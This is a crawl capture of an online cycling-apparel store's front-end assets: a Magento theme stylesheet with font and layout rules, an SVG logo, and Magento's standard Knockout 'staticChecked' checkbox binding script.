    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BookItalic.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BookItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'Industry-DemiItalic';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-DemiItalic.eot');
    src: local('Industry Demi Italic'), local('Industry-DemiItalic'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-DemiItalic.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-DemiItalic.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Black.eot');
    src: local('Industry Black'), local('Industry-Black'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Black.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Black.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Medium.eot');
    src: local('Industry Medium'), local('Industry-Medium'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Medium.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Medium.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-MediumItalic.eot');
    src: local('Industry Medium Italic'), local('Industry-MediumItalic'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-MediumItalic.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-MediumItalic.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'Industry-Demi';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Demi.eot');
    src: local('Industry Demi'), local('Industry-Demi'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Demi.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Demi.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'impactreg';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/impactreg.eot');
    src: local('impactreg'), url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/impactreg.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/impactreg.ttf') format('truetype');
}
/*Have to specify font for these because they are in css files, not settings.*/
body, .footer-middle .block .block-title strong, .infinite-loader .btn-load-more, button, .block-minicart .block-content > .actions > .secondary .action.viewcart, .product-item-info .product.name a, .price-box .price, select, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], .action.primary, .action.primary:active{
    font-family: 'Industry' !important;
}
.discount-code .payment-option-content{
    display: block !important;
    padding: 0 0 18px 0 !important;
}
.discount-code .payment-option-title{
    padding-left: 0 !important;
}
.checkout-shipping-address .actions-toolbar>.primary .action:last-child, .actions-toolbar>.secondary .action:last-child{
    margin-top: 10px;
}
.checkout-shipping-address .discount-code .payment-option-title{
    margin-bottom: 10px;
}
.filterproducts-tab-main{
    background-color: #ffffff;
}
.custom-support{
    padding-top: 37px;
    border-top:#e5e8e8 solid 1px;
    background-color: #ffffff;
}
.greet.welcome{
    float: left;
    padding-right: 10px;
}
.customer-welcome.active .customer-menu{
    padding: 0;
}
.customer-welcome .header.links{
    margin-top: 20px !important;
}
.customer-welcome .action.switch:after {
    padding-right: 0px !important;
}
.main-panel-top{
    display: none;
}
.parallax-wrapper .overlay{
    opacity: 0;
}
.footer-bottom .logo{
    width: 100px;
}
.footer-social{
    border: solid;
    font-size: 22px;
    padding: 5px;
    margin: 10px 10px 0 0;
}
.footer-social:hover, .page-header.type2 .customer-welcome .action.switch{
    color: #02afed;
}
.product-item .price-box .price-label{
    display: none;
}
.instagram-grid-item {
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    padding: 0 !important;
    height: 300px;
    width: 300px;
}
.instagram-grid-item img {
    flex-shrink: 0;
    min-width: 100%;
    min-height: 100%
}
.photo-instagrams{
    margin: 0 !important;
}
.photo-instagrams .image-link{
    text-decoration: none;
}
.instagram-content{
    display: none;
    background-color: rgba(155, 155, 155, 0.5);
    text-align: center;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    font-size: 15px;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    padding: 5px;
}
.instagram-content.hover{
    display: block;
    visibility: visible;
    opacity: 1;
    z-index: 4;
}
.instagram-header{
    text-align: center;
    margin-top: 50px;
}
.instagram-header > a, .checkout-success a{
    color: #000000;
}
.instagram-header > a:hover{
    color: #02AFED;
}
.photo-instagrams .owl-stage-outer{
    margin-bottom: 40px;
}
.photo-instagrams .owl-controls{
    margin-bottom: -40px;
}
.image-link:before{
    background-color: transparent !important;
}
.home-featured{
    background-color: #FFFFFF;
    padding: 50px 50px 20px 50px;
}
.side-menu-type2.side-block ul.category-sidebar > li > ul{
    display: block !important;
}
.customize{
    margin-top: 20px;
}
.customize-text{
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    color: #FFFFFF;
    font-size: 45px;
    background-color: rgba(25,25,25, .4);
    height: 70px;
    padding-top: 17px;
}
.customize-img{
    padding-top: 100%; /* 1:1 Aspect Ratio */
    position: relative; /* If you want text inside of it */
    background-repeat: no-repeat;
    background-size: contain;
}
.customize-img:hover{
    opacity: .6;
}
.infinite-loader .btn-load-more{
    color: #ffffff !important;
    background-color: #02afed !important;
}
.action.primary{
    border-color: #02afed !important;
    background-color: #02afed !important;
    color: #FFFFFF !important;
}
button.action.primary:hover{
    background-color: #DCE6EC !important;
    border-color: #DCE6EC !important;
    color: #02AFED !important;
}
.product-addto-links, .mailto.friend, .cart-summary tr.totals .title.-enabled:after, .total-rules, .totals.discount .title.-enabled:after, .payment-request-button:before{
    display: none !important;
}
.category-description{
    text-align: center;
}
.thankyoupage-background table{
    font-size: 16px;
    font-weight: bold;
}
button{
    border-radius: 5px !important;
}
.category-lone-goat .products-grid, .category-sock-of-the-month-club .products-grid{
    text-align: center;
}
.category-lone-goat .product-items, .category-sock-of-the-month-club .product-items{
    display: inline-block;
}
.category-lone-goat .product-item, .category-sock-of-the-month-club .product-item{
    width: 50% !important;
}
.swatch-attribute-options {
    display: flex;
    align-items: center;
    justify-content: center;
}
.page-layout-2columns-left .sidebar-additional{
    display: block !important;
}
.minicart-wrapper .block-minicart{
    border-top-color: #02AFED !important;
}
.minicart-wrapper .block-minicart:before{
    border-bottom-color: #02AFED !important;
}
.minicart-wrapper .action.showcart .counter.qty{
    right: 35px !important;
    top: 10px !important;
}
.cart-discount .actions-toolbar{
    padding-left: 10px;
}
.cart-discount .content{
    display: block !important;
}
.fotorama__fullscreen-icon:before{
    content: '\f847' !important;
}
.gallery-placeholder .fotorama__fullscreen-icon:before{
    content: '\f859' !important;
}
.old-price{
    vertical-align: text-bottom !important;
}
/*Display None*/
.field-tooltip.toggle .label, .checkout-cart-index .amcard-codes-list.-cart, .checkout-cart-index .amcard-field-container.-cart, .product-social-links, .catalog-product-view .loading-mask, .product-cycling-as-art-base-layer .product-info-stock-sku, .product-signature-series-cap-sleeve-jersey .product-info-stock-sku, .product-dna-pro-cycling-team-replica-women-s-qom-jersey-pre-order .product-info-stock-sku, .product-dna-pro-cycling-team-replica-race-day-w-bio-fit-jersey-pre-order .product-info-stock-sku, .product-columbia-national-champion-replica-women-s-qom-jersey-pre-order .product-info-stock-sku, .product-columbia-national-champion-replica-race-day-w-bio-fit-jersey-pre-order .product-info-stock-sku, .category-sock-of-the-month-club .toolbar-products, .top-links-icon, a[href*="quick-order"], a[href*="vault/cards/listaction"], .bundle-option-nested, .block-category-list, .product-info-stock-sku style, .moved-add-to-links, .price-label, .side-menu-type2.side-block ul.category-sidebar > li > .expand-icon, .page-header .switcher .options{
    display: none !important;
}

/*Sidebar Widget CSS*/
.sidebar.sidebar-main:before{
    border: none !important;
}
.menu-links ul{
    list-style: none;
}
.menu-links a:visited, .menu-links a{
    color: #242424 !important;
}
.menu-links a:hover{
    color: #02AFED !important;
}
.menu-links .parent{
    font-size: 23px;
    font-weight: bold;
    margin: 20px 0 0 0;
}
.menu-links .child-1{
    font-size: 20px;
    font-weight: bold;
    margin: 20px 0 7px 10px;
}
.menu-links .child-2{
    font-size: 18px;
    margin-left: 25px;
}
.menu-links .child-3{
    font-size: 18px;
    margin-left: 40px;
}
#mc_embed_signup, #mc-embedded-subscribe{
    font-family: inherit !important;
}
#mc_embed_signup_scroll .button{
    color: #ffffff !important;
    background-color: #02afed !important;
}
#mc_embed_signup_scroll .button:hover{
    color: #02afed !important;
    background-color: #DCE6EC !important;
}
button.action.primary[value="Check Gift Card status"]{
    margin-top: 10px;
}
.amgiftcard-apply-code.cart-discount{
    margin-top: 40px;
}
@media (min-width: 768px){
    .logo {
        display: inline-block !important;
    }
    .payment-request-button.StripeElement{
        display: none !important;
    }
    .product-name{
        color: #21293c;
    }
    .page-header.type2.header-newskin > .main-panel-top > .container, .account.page-layout-2columns-left .sidebar-main{
        max-width: 100%;
    }
    .account.page-layout-2columns-left .sidebar-additional{
        width: 100% !important;
    }
    .page-header.type2.header-newskin .header.links{
        position: absolute;
        top: 11px;
        right: 110px;
        border-right: solid 2px #242424;
        padding-right: 35px;
        list-style: none;
        text-align: right;
        margin-bottom: 0 !important;
    }
    .page-header.type2.header-newskin .header.links li{
        margin: 4px 0 !important;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top{
        font-size: 13px !important;
    }
    .page-layout-2columns-left .sidebar-additional{
        margin-top: 50px;
    }
    .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){
        clear: none !important;
    }
    .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{
        width: 20% !important;
    }
}
@media (max-width: 767px){
    .logo{
        float: left;
        margin: 11px 11px 0 0;
    }
    .nav-toggle{
        max-width: 20px;
        float: left;
    }
    .page-header.type2 .minicart-wrapper{
        float: right;
        margin-top: 33px;
    }
    a[href="#store.settings"]{
        display: none;
    }
    .header.content .header.links{
        display: none !important;
    }
    .footer-middle .block{
        text-align: left !important;
    }
    .columns .sidebar.sidebar-additional{
        position: static !important;
    }
}
@media (min-width: 992px) {
    .page-header.type2 .sticky-logo {
        margin-top: 13px !important;
    }
}
.product-info-main .stock{
    font-weight: bold;
    color: red;
}
.mageb-fastorder-popup .input-text{
    height: 32px;
}
.mageb-fastorder-popup .input-text.qty{
    width: 37px !important;
}
.mage-fastorder-form .cws-product-option-select{
    margin-top: 10px;
}
.mage-fastorder-form .cws-product-option-select ul li{
    list-style: none;
}
.mage-fastorder-form .cwsprdname{
    font-size: 16px;
    font-weight: bold;
}
.mageb-fastorder-popup .product-info-main .product-info-stock-sku, .mageb-fastorder-popup .product-info-main .product.overview{
    display: none;
}
.products-grid .swatch-option.color, .products-grid .swatch-option.image{
    width: 20px !important;
    height: 20px !important;
}
.products-grid .swatch-option.color:after, .products-grid .swatch-option.image:after{
    border: none !important;
    width: 100% !important;
    height: 100% !important;
}
.stripe-card-cvc-element svg{
    padding: 0px !important;
}
#stripe-card-cvc-element{
    width: 60px !important;
}
/*Custom Adobe Styles*/
button.adobe-home{
    color: #ffffff !important;
    background-color: #02afed !important;
    padding: 10px;
    font-size: 21px;
    font-weight: bold;
    height: auto;
    border-radius: 5px;
    margin: 20px;
    border: none;
}
button.adobe-home:hover{
    color: #02afed !important;
    background-color: #DCE6EC !important;
    border: none;
}
.field-error{
    color: red;
}
.bundleimg-wrap{
    display: none;
}
@media (max-width: 1024px){
    .category-description img{
        height: auto;
    }
    .category-description p button, .product.attribute.overview a button{
        float: left;
        margin: 20px 20px 20px 0;
        width: 100%;
    }
}
.product-info-stock-sku > ul{
    display: none !important;
}
.swatch-option.color, .swatch-option.image{
    border: 1px solid #d3d3d3 !important;
    border-radius: 13px !important;
}
.side-custom-block a[href*="joe-s-view"], .side-custom-block a[href*="joe-access"]{
  display: none !important;
}
.passwordprotected-index-index .block-new-customer{
    display: none !important;
}
.bundle-item.-image{
    display: flex !important;
    justify-content: left;
    flex-direction: row-reverse;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://store.dnacycling.com/media/porto/footer_logo/default/dna_logo_white.svg
body_size: 1078
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="193px" height="69px" viewBox="0 0 193 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 3.8.3 (29802) - http://www.bohemiancoding.com/sketch -->
    <title>login-logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-2" transform="translate(-78.000000, -73.000000)" fill="#FFFFFF">
            <path d="M100.4061,73.2601 L89.2331,103.9551 L102.5621,103.9551 L110.1391,83.1401 L132.1971,83.1401 L134.6551,95.3981 L123.3241,107.5531 L101.2531,107.5531 L87.9261,107.5531 L84.3261,117.4401 L128.5801,117.4401 L149.0981,95.4241 L144.6591,73.2601 L100.4061,73.2601 Z M226.471,73.2601 L212.84,83.1401 L200.312,117.4811 L213.655,117.5151 L218.285,104.7861 L218.312,104.7861 L221.836,95.0491 L221.83,95.0491 L222.642,92.8141 L226.126,83.2031 L226.142,83.2101 L226.164,83.1401 L253.047,83.1401 L248.712,95.0491 L225.663,95.0491 L222.138,104.7861 L245.169,104.7861 L240.568,117.4401 L253.895,117.4401 L270.119,73.2601 L226.471,73.2601 Z M129.5985,120.2671 L120.6005,126.8871 L116.4205,120.2671 L109.0485,120.2671 L115.9515,131.1301 L112.1375,140.9971 L118.4305,141.0261 L122.1555,131.1301 L136.9235,120.2671 L129.5985,120.2671 Z M188.962,120.2671 L181.404,140.8731 L187.669,140.8571 L195.162,120.2671 L188.962,120.2671 Z M218.972,120.2671 L214.512,132.5361 L204.122,120.2671 L199.698,120.2671 L192.153,140.7931 L198.416,140.8281 L202.778,128.8311 L212.989,140.8311 L217.69,140.8311 L225.177,120.2671 L218.972,120.2671 Z M234.135,120.2671 L227.757,124.9531 L223.656,136.2291 L226.651,140.8311 L241.218,140.8311 L247.494,136.2291 L250.313,128.4891 L237.516,128.4891 L235.996,132.6731 L242.586,132.6731 L241.295,136.2291 L229.86,136.2291 L233.997,124.8651 L251.174,124.8141 L252.866,120.2491 L234.135,120.2671 Z M163.4016,120.2491 L155.9256,140.8321 L179.297,140.8321 L181.076,136.2301 L163.8046,136.2301 L169.4596,120.2491 L163.4016,120.2491 Z M141.1032,120.2671 L134.7262,124.9531 L130.6222,136.2301 L133.6172,140.8321 L152.1632,140.8731 L153.8532,136.2301 L136.8232,136.2301 L140.9582,124.8651 L157.9672,124.9041 L159.6472,120.2671 L141.1032,120.2671 Z M88.482,119.9665 L82.106,124.6565 L78,135.9285 L80.996,140.5305 L99.546,140.5745 L101.232,135.9285 L84.205,135.9285 L88.341,124.5635 L105.346,124.6065 L107.032,119.9665 L88.482,119.9665 Z M199.798,73 L199.706,73.26 L190.112,99.618 L167.8036,73.26 L167.6246,73.26 L158.2956,73.26 L158.2926,73.26 L142.1296,117.482 L155.5356,117.44 L155.5406,117.44 L164.9166,91.682 L186.843,117.44 L196.955,117.44 L213.057,73 L199.798,73 Z" id="login-logo"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/Magento_Ui/js/lib/knockout/bindings/staticChecked.js
body_size: 915
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.staticChecked = {
        'after': ['value', 'attr'],

        /**
         * Implements same functionality as a standard 'checked' binding,
         * but with a difference that it wont' change values array if
         * value of DOM element changes.
         */
        init: function (element, valueAccessor, allBindings) {
            var isCheckbox = element.type === 'checkbox',
                isRadio = element.type === 'radio',
                isValueArray,
                oldElemValue,
                useCheckedValue,
                checkedValue,
                updateModel,
                updateView;

            if (!isCheckbox && !isRadio) {
                return;
            }

            checkedValue = ko.pureComputed(function () {
                if (allBindings.has('checkedValue')) {
                    return ko.utils.unwrapObservable(allBindings.get('checkedValue'));
                } else if (allBindings.has('value')) {
                    return ko.utils.unwrapObservable(allBindings.get('value'));
                }

                return element.value;
            });

            isValueArray = isCheckbox && ko.utils.unwrapObservable(valueAccessor()) instanceof Array;
            oldElemValue = isValueArray ? checkedValue() : undefined;
            useCheckedValue = isRadio || isValueArray;

            /**
             * Updates values array if it's necessary.
             */
            updateModel = function () {
                var isChecked = element.checked,
                    elemValue = useCheckedValue ? checkedValue() : isChecked,
                    modelValue;

                if (ko.computedContext.isInitial()) {
                    return;
                }

                if (isRadio && !isChecked) {
                    return;
                }

                modelValue = ko.dependencyDetection.ignore(valueAccessor);

                if (isValueArray) {
                    if (oldElemValue !== elemValue) {
                        oldElemValue = elemValue;
                    } else {
                        ko.utils.addOrRemoveItem(modelValue, elemValue, isChecked);
                    }
                } else {
                    ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);
                }
            };

            /**
             * Updates checkbox state.
             */
            updateView = function () {
                var modelValue = ko.utils.unwrapObservable(valueAccessor());

                if (isValueArray) {
                    element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;
                } else if (isCheckbox) {
                    element.checked = modelValue;
                } else {
                    element.checked = checkedValue() === modelValue;
                }
            };

            ko.computed(updateModel, null, {
                disposeWhenNodeIsRemoved: element
            });

            ko.utils.registerEventHandler(element, 'click', updateModel);

            ko.computed(updateView, null, {
                disposeWhenNodeIsRemoved: element
            });
        }
    };

    ko.expressionRewriting._twoWayBindings.staticChecked = true;

    renderer.addAttribute('staticChecked');
});
